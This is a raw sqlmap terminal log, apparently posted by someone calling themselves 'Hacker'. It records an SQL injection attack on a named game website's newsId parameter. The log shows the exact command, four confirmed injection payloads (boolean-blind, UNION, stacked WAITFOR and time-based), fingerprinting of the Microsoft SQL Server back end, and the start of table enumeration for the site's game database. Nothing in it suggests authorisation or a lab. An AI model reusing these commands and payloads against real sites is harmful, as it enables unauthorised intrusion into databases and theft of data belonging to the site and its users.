 [root@Hacker~]# Sqlmap Sqlmap -u "http://wan.g.shangdu.com/GameInfo/NewsContent.aspx?newsId=1426" -D ShangDuWebGame --tables --thread 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
[*] starting at 17:11:42
[17:11:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:11:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: newsId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsId=1426 AND 4436=4436
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: newsId=-3502 UNION ALL SELECT 68,CHAR(113)+CHAR(110)+CHAR(101)+CHAR(113)+CHAR(113)+CHAR(76)+CHAR(112)+CHAR(103)+CHAR(110)+CHAR(79)+CHAR(85)+CHAR(121)+C
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsId=1426; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsId=1426 WAITFOR DELAY '0:0:5'--
---
[17:11:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[17:11:42] [INFO] fetching tables for database: ShangDuWebGame
[17:11:43] [WARNING] reflective value(s) found and filtering out
[17:11:43] [INFO] the SQL query used returns 117 entries
[17:11:43] [INFO] starting 10 threads
[17:11:43] [INFO] retrieved: "dbo.ActiveConfig"